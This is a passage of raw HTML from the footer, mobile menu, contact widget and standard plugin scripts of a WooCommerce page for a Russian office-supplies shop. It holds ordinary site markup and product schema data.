elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-animation-shrink elementor-repeater-item-2846032" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram-plane elementor-animation-shrink elementor-repeater-item-835a753" href="https://t.me/+79278854474" target="_blank">
						<span class="elementor-screen-only">Telegram-plane</span>
						<i class="fab fa-telegram-plane"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f996883" href="https://wa.me/+79278854474" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-animation-shrink elementor-repeater-item-1ad4bf3" href="viber://contact?number=%2B79278854474" target="_blank">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-21" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Недавние публикации</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kancmarket12.ru/kakie-kancztovary-podobrat-dlya-ofisa/" title="Постоянная ссылка к Какие канцтовары подобрать для офиса" rel="bookmark">Какие канцтовары подобрать для офиса</a></h5>

																										<time class="recent-posts-time" datetime="2022-09-09T15:47:54+00:00">9 сентября, 2022</time>
								
								<a class="recent-posts-comment" href="https://kancmarket12.ru/kakie-kancztovary-podobrat-dlya-ofisa/#respond">Нет комментариев</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kancmarket12.ru/organizacziya-polnoczennogo-rabochego-mesta/" title="Постоянная ссылка к Организация полноценного рабочего места" rel="bookmark">Организация полноценного рабочего места</a></h5>

																										<time class="recent-posts-time" datetime="2022-09-09T15:44:45+00:00">9 сентября, 2022</time>
								
								<a class="recent-posts-comment" href="https://kancmarket12.ru/organizacziya-polnoczennogo-rabochego-mesta/#respond">Нет комментариев</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Информация</h5><div class="menu-razdely-sajta-container"><ul id="menu-razdely-sajta" class="menu"><li id="menu-item-11837" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11837"><a title="каталог продукции" href="https://kancmarket12.ru/shop/">КАТАЛОГ</a></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://kancmarket12.ru/about/">О НАС</a></li>
<li id="menu-item-11596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11596"><a href="https://kancmarket12.ru/oplata-i-dostavka/">ОПЛАТА И ДОСТАВКА</a></li>
<li id="menu-item-11597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11597"><a href="https://kancmarket12.ru/usloviya-raboty/">УСЛОВИЯ РАБОТЫ</a></li>
<li id="menu-item-11840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11840"><a href="https://kancmarket12.ru/contact/">КОНТАКТЫ</a></li>
<li id="menu-item-11736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11736"><a href="https://kancmarket12.ru/politika-konfidenczialnosti-personalnyh-dannyh/">ПОЛИТИКА КОНФИДЕНЦИАЛЬНОСТИ ПЕРСОНАЛЬНЫХ ДАННЫХ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Каталог товаров</h5><div class="menu-katalog-tovarov-1-container"><ul id="menu-katalog-tovarov-1" class="menu"><li id="menu-item-11495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11495"><a href="https://kancmarket12.ru/product-category/office-paper/">БУМАГА ДЛЯ ОФИСА</a></li>
<li id="menu-item-11496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11496"><a href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/">КАНЦЕЛЯРСКИЕ МЕЛОЧИ</a></li>
<li id="menu-item-11497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11497"><a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/">КЛЕЯЩИЕ СРЕДСТВА</a></li>
<li id="menu-item-11498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11498"><a href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/">КОНТОРСКОЕ ОБОРУДОВАНИЕ</a></li>
<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11494"><a href="https://kancmarket12.ru/product-category/korrektiruyushhie-sredstva/">КОРРЕКТИРУЮЩИЕ СРЕДСТВА</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Каталог товаров</h5><div class="menu-katalog-tovarov-2-container"><ul id="menu-katalog-tovarov-2" class="menu"><li id="menu-item-11499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11499"><a href="https://kancmarket12.ru/product-category/nastolnye-aksessuary/">НАСТОЛЬНЫЕ АКСЕССУАРЫ</a></li>
<li id="menu-item-11500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11500"><a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/">ПАПКИ И СИСТЕМЫ АРХИВАЦИИ</a></li>
<li id="menu-item-11501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11501"><a href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/">ПИСЬМЕННЫЕ ПРИНАДЛЕЖНОСТИ</a></li>
<li id="menu-item-11502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11502"><a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/">ШКОЛЬНАЯ ПРОДУКЦИЯ</a></li>
<li id="menu-item-11503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11503"><a href="https://kancmarket12.ru/product-category/shtempelnye-prinadlezhnosti/">ШТЕМПЕЛЬНЫЕ ПРИНАДЛЕЖНОСТИ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<strong>КанцМаркет 2022</strong>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kancmarket12.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Меню							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Категории
							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8562 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://kancmarket12.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8565" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8565 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://kancmarket12.ru/shop/" class="woodmart-nav-link"><span class="nav-link-text">Каталог</span></a></li>
<li id="menu-item-11769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11769 item-level-0" ><a href="https://kancmarket12.ru/oplata-i-dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка и оплата</span></a></li>
<li id="menu-item-8548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8548 item-level-0" ><a href="https://kancmarket12.ru/about/" class="woodmart-nav-link"><span class="nav-link-text">О нас</span></a></li>
<li id="menu-item-8547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8547 item-level-0" ><a href="https://kancmarket12.ru/contact/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://kancmarket12.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kancmarket12.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="chwidget" id="chwidget">
	<div class="chwidget__messangers">
		<a href="https://wa.me/79278854474" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--whatsapp">
			<div class="chwidget__messangers-name">WhatsApp</div>
		</a>
		<a href="viber://chat?number=79278854474" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--viber">
			<div class="chwidget__messangers-name">Viber</div>
		</a>
		<a href="https://t.me/+79278854474" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--telegram">
			<div class="chwidget__messangers-name">Telegram</div>
		</a>
		<a href="/cdn-cgi/l/email-protection#1a717b7479777b68717f682b285a637b747e7f6234686f" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--mail">
			<div class="chwidget__messangers-name">Почта</div>
		</a>
		<a href="#" onclick="jivo_api.open(); return true;" class="chwidget__messangers-item chwidget__messangers-item--jivochat" id="chwidget__messangers-item--jivochat">
			<div class="chwidget__messangers-name">Чат с менеджером</div>
		</a>
	</div>
	<div class="chwidget__button" id="chwidget__button">
		<div class="chwidget__button-static">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Связаться с нами" class="chwidget__static-icon" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/msg.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/msg.svg?v=1" alt="Связаться с нами" class="chwidget__static-icon"></noscript>
			<div class="chwidget__static-text">Связаться с нами</div>
		</div>
		<div class="chwidget__button-icons">
			<div class="chwidget__icons-line">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Callback" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1" alt="Callback" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Viber" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1" alt="Viber" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Telephone" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tel.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tel.svg?v=1" alt="Telephone" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Support" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp.svg?v=1" alt="Support" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tech Support" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tech.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tech.svg?v=1" alt="Tech Support" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Callback" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1" alt="Callback" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Viber" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1" alt="Viber" class="chwidget__icons-item"></noscript>
			</div>
		</div>
		<div class="chwidget__button-close">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Close" class="chwidget__close-icon" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static//images/close.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static//images/close.svg?v=1" alt="Close" class="chwidget__close-icon"></noscript>
		</div>
		<div class="chwidget__button-pulsation"></div>
		<div class="chwidget__button-pulsation"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-src="//code.jivo.ru/widget/AiepklGLrw" async></script>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kancmarket12.ru/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Магазин				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://kancmarket12.ru/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>пунктов</span></span>
						</span>
				<span class="wd-toolbar-label">
					Заказ				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/#product","name":"Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов","url":"https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/","description":"Бумага для заметок с клейким краем STAFF рекомендуется для использования в процессе совещаний, обучения, мозговых штурмов. Идеально подойдет для использования как в офисе, так и дома.\r\n\r\n\r\n\r\n\r\nСтикеры 5 неоновых цветов (желтый, розовый, зелёный, оранжевый, малиновый) в форме куба 51х51 мм состоят из 400 листов. Плотность бумаги составляет 75 г/м2. Клейкий слой - 22 Н/м. Легко клеятся к любой поверхности. Не оставляют следов. Упакованы в полиэтиленовую пленку.\r\n\r\nУбедитесь в отсутствии пыли и грязи на поверхности для приклеивания. Так вы обеспечите наиболее продолжительный срок службы клеевого слоя.","image":{"@id":"https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/#primaryimage"},"sku":"129349","offers":[{"@type":"Offer","price":"196.00","priceSpecification":{"valueAddedTaxIncluded":false,"@type":"PriceSpecification"},"priceCurrency":"RUB","availability":"http://schema.org/InStock","url":"https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/","seller":{"@type":"Organization","name":"Канцтовары в Йошкар-Оле","url":"https://kancmarket12.ru"},"@id":"https://kancmarket12.ru/#/schema/offer/12751-0"}],"mainEntityOfPage":{"@id":"https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/"}}]}</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<link rel='stylesheet' id='e-animations-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://kancmarket12.ru/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d155ed4e99d099ac114e5312ee3449dc","fragment_name":"wc_fragments_d155ed4e99d099ac114e5312ee3449dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1697558345' id='wd-update-cart-fragments-fix-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1697558345' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kancmarket12.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1697558345' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31' defer async id='revmin-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.2' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/kancmarket12.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.2' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.9.2' id='zoom-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.9.2' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.2' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.2' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d155ed4e99d099ac114e5312ee3449dc","fragment_name":"wc_fragments_d155ed4e99d099ac114e5312ee3449dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.2' id='wc-cart-fragments-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
